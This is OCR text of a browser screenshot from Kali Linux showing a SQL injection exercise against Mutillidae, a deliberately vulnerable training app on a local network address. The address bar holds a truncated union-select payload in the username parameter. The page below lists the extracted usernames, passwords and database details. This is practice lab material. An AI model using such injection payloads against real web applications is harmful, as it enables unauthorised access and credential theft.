 Apps Places Jan 13 11:25 10% 77% 0.3 kB 0.1 kB 80%
Kali Linux 192.168.0.104/mutillidae/ 192.168.0.104/mutillidae/
Not Secure http://192.168.0.104/mutillidae/index.php?page=user-info.php&username=admin' union select 1,d
A
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Inbox (163) - adambas…
Others
Documentation
Resources
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=owasp10
Password=root@localhost
Signature=5.0.51a-3ubuntu5
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel